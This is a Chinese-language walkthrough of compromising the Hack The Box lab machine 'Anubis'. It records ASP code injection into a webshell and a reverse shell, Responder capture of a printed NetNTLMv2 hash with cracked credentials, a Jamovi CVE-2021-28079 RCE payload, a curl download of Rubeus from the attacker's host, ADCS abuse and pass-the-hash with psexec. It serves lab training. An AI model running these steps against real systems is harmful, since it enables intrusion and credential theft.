基本信息

端口扫描
443有个域名,加hosts:
1 | nmap -sC -sV 10.10.11.102 |
443
1 | 10.10.11.102 www.windcorp.htb |
域名访问:
Contact



contact输入内容,经过priview.asp,也会写入到test.asp:
webshell
那如果写入asp代码呢:

可以看到成功解析,可以执行命令:

reverse shell
通过webshell运行命令加载reverse shell,拿到的容器的system:

WEBSERVER01
administrator桌面发现一个req.txt ,是一个证书请求,解码得到域名:softwareportal.windcorp.htb
可以猜测这个域名对应网关,在我们的实例中是172.27.112.1:
1 | curl 172.27.112.1 |
所以添加hosts, 设置路由和代理:
1 | 172.27.112.1 softwareportal.windcorp.htb |
req.txt
1 | -----BEGIN CERTIFICATE REQUEST----- |
softwareportal.windcorp.htb
通过代理访问softwareportal:

提供一些软件安装,提供的软件链接格式:
1 | http://softwareportal.windcorp.htb/install.asp?client=172.27.120.203&software=7z1900-x64.exe |

localadmin
如果修改链接中的ip为我们自己的,wireshark抓包能够看到winrm请求,启动responder捕获,得到localadmin的hash,破解出来密码:
1 | localadmin::windcorp:ad361ec8ab79ef4b:65F0C205C5C91FB6E0E9DEDEE1504B46:01010000000000007D990866481BD901D43E8DDC318490DE0000000002000800530043004E00560001001E00570049004E002D0033004E004900470052005100320043005A003500580004001400530043004E0056002E004C004F00430041004C0003003400570049004E002D0033004E004900470052005100320043005A00350058002E00530043004E0056002E004C004F00430041004C0005001400530043004E0056002E004C004F00430041004C000800300030000000000000000000000000210000A119F5420B26FA70F7226C71A677F6BEA0900C22B3E65133D7F4E9D47A231E420A0010000000000000000000000000000000000009001E0048005400540050002F00310030002E00310030002E00310034002E0037000000000000000000 |

SMB
使用得到的账号密码枚举smb,可以得到一些omv文件:
1 | smbclient //10.10.11.102/Shared -U windcorp.htb/localadmin Secret123 |

.omv似乎与 Jamovi 有关,Jamovi 是上述安装程序之一。还值得注意的是,其中一个文件Whatif.omv的时间戳是今天,而其余文件则有一年多的时间。
Jamovi CVE
XSS to RCE:
- cves/CVE-2021-28079.md at master · theart42/cves
https://github.com/theart42/cves/blob/master/CVE-2021-28079/CVE-2021-28079.md
omv是zip文件,修改其中内容XSS to RCE,然后再放回smb上等待触发:
1 | require('child_process').spawn('calc.exe') |
得到windcorp\diegocruz shell
提权信息
diegocruz在webdevelopers组中,枚举信息发现存在ADCS证书服务,并且有一个我们可控的证书模板
ADCS
- cfalta/PoshADCS: A proof of concept on attack vectors against Active Directory by abusing Active Directory Certificate Services (ADCS)
https://github.com/cfalta/PoshADCS
1 | curl http://10.10.14.6/Rubeus.exe -outfile \programdata\rubeus.exe |
提权 & flags
(基本整篇云的,当时做的时候用的非预期,现在参考预期云一遍)
然后使用得到的hash PTH登录administrator:
1 | python3 ~/Tools/impacket/examples/psexec.py -hashes :3CCC18280610C6CA3156F995B5899E09 administrator@10.10.11.102 |


参考资料
- cves/CVE-2021-28079.md at master · theart42/cves
https://github.com/theart42/cves/blob/master/CVE-2021-28079/CVE-2021-28079.md - cfalta/PoshADCS: A proof of concept on attack vectors against Active Directory by abusing Active Directory Certificate Services (ADCS)
https://github.com/cfalta/PoshADCS - https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
- HTB Anubis Discussion | RaidForums
https://raidforums.com/Thread-Tutorial-HTB-Anubis-Discussion - HTB: Anubis | 0xdf hacks stuff
https://0xdf.gitlab.io/2022/01/29/htb-anubis.html#root-step-with-alternative-tools